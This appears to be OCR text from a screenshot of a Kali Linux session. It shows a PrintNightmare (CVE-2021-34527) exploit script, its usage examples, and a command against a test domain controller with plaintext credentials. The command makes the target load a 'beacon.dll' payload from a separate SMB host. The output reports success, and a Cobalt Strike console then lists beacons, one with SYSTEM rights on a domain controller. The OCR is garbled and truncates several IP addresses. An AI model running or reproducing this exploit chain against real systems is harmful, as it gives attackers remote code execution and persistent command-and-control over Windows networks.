 kali2021
windows10
Windows_7_x64_52Pojie_2
Windows 7x64
Windows Server 2019
Windows Server 2008 R2 x64
CentOS 7 64 位test
Windows 7 x64
2 qterminal
12:59 下午
回收站
文件系统
主文件夹
123.py
get-pip.py
root@kali: ~/PrintNightmare-CVE-2021-34527
文件 动作 编辑 查看 帮助
Destination port to connect to SMB Server
Example;
./CVE-2021-34527.py hackit.local/domain_user:Pass123@192.168.1.10 '\\1
1.215\smb\addCube.dll'
./CVE-2021-34527.py hackit.local/domain_user:Pass123@192.168.1.10 '\\1
1.215\smb\addCube.dll' 'C:\Windows\System32\DriverStore\FileRepository
t.inf_amd64_83aa9aebf5dffc96\Amd64\UNIDRV.DLL'
(root💀kali)-[~/PrintNightmare-CVE-2021-34527]
# python3 CVE-2021-34527.py wuming.test/testuser:Woshicom123456@192.
.149 '\\192.168.153.129\\share\beacon.dll'
[*] Connecting to ncacn_np:192.168.153.149[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\
inf_amd64_83aa9aebf5dffc96\Amd64\UNIDRV.DLL
[*] Executing \\192.168.153.129\\share\beacon.dll
[*] Try 1...
[*] Stage0: 0
[*] Try 2...
[*] Stage0: 0
[*] Stage2: 0
[+] Exploit Completed
(root💀kali)-[~/PrintNightmare-CVE-2021-34527]
#
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user comp... note process pid a... last
95.25.215.125 10.203.120.106 8080 aleksey * AND... cprxa.exe 153... x86 1m
111.204.49.74 192.168.153.149 8080 SYSTEM * DC-... spoolsv.... 2428 x64 3...
日志X
07/07 12:53:23 *** ding has joined.
07/07 12:58:10 *** initial beacon from aleksey *@10.203.120.106 (ANDREEV-7017B0DAFB)
07/07 12:58:48 *** initial beacon from SYSTEM *@192.168.153.149 (DC-WIN-2019)
[07/07 12:59] ding [lag: 00]
event>